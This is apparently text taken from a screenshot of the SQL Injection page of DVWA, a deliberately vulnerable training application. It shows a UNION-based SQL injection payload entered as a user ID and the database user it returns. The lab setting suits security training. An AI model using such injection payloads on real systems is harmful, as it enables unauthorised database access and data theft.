 Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select system_user(), user()#
First name: dvwauser@localhost
Surname: dvwauser@localhost